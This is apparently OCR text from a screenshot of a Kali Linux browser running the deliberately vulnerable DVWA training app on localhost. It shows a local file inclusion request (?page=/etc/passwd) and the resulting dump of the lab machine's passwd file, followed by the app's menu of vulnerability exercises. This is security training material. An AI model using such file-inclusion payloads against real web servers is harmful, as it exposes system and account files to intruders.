 1 2 3 4 8:26
Vulnerability: File Inclusio
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=/etc/passwd
Import bookmarks… OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/
nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:997:997:systemd Network Management:/:/usr/sbin/nologin
_dhcpcd:x:995:995:DHCP Client Daemon:/var/lib/dhcpcd:/sbin/nologin systemd-timesync:x:989:989:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:988:988:System Message
Bus:/nonexistent:/usr/sbin/nologin tss:x:986:986:tss user for tpm2:/:/usr/sbin/nologin strongswan:x:100:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:985:985:tcpdump:/nonexistent:/
usr/sbin/nologin sshd:x:984:65534:sshd user:/run/sshd:/usr/sbin/nologin _rpc:x:101:65534::/run/rpcbind:/usr/sbin/nologin statd:x:102:65534::/var/lib/nfs:/usr/sbin/nologin
dnsmasq:x:983:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:103:104:Avahi mDNS daemon:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:981:981:NetworkManager OpenVPN:/
var/lib/openvpn/chroot:/usr/sbin/nologin speech-dispatcher:x:980:980:Speech Dispatcher:/run/speech-dispatcher:/bin/false usbmux:x:104:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin
nm-openconnect:x:979:979:NetworkManager OpenConnect plugin:/:/usr/sbin/nologin pipewire:x:978:978:system user for pipewire:/nonexistent:/usr/sbin/nologin saned:x:105:105::/var/lib/
saned:/usr/sbin/nologin lightdm:x:106:106:Light Display Manager:/var/lib/lightdm:/bin/false polkitd:x:977:977:User for polkitd:/:/usr/sbin/nologin rtkit:x:976:976:RealtimeKit:/proc:/usr/sbin/nologin
colord:x:975:975:colord colour management daemon:/var/lib/colord:/usr/sbin/nologin pcscd:x:974:974:PC/SC Smart Card Daemon:/:/usr/sbin/nologin geoclue:x:973:973::/var/lib/geoclue:/usr/
sbin/nologin Debian-snmp:x:107:108::/var/lib/snmp:/bin/false sslh:x:108:109::/nonexistent:/usr/sbin/nologin stunnel:x:971:971:stunnel service system account:/var/run/stunnel:/usr/sbin/nologin
cups-pk-helper:x:109:999:user for cups-pk-helper service:/nonexistent:/usr/sbin/nologin redsocks:x:110:111::/var/run/redsocks:/usr/sbin/nologin _gophish:x:111:113::/var/lib/gophish:/usr/sbin/
nologin iodine:x:112:65534::/run/iodine:/usr/sbin/nologin miredo:x:113:65534::/var/run/miredo:/usr/sbin/nologin redis:x:114:114::/var/lib/redis:/usr/sbin/nologin postgres:x:115:115:PostgreSQL
administrator:/var/lib/postgresql:/bin/bash mosquitto:x:970:970::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:116:116::/var/lib/inetsim:/usr/sbin/nologin mysql:x:969:969:MariaDB Server:/
nonexistent:/bin/false _gvm:x:117:117::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000::/home/kali:/usr/bin/zsh task4user:x:1001:1001::/home/task4user:/bin/sh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)